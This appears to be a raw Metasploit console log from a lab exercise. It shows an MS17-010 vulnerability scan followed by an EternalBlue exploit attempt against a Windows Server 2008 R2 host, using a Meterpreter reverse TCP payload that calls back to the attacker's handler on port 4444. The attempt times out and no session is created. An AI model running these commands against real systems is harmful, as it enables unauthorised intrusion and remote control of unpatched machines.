 msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.132.143:4444
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[-] 192.168.52.138:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from the Socket (timeout=30)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >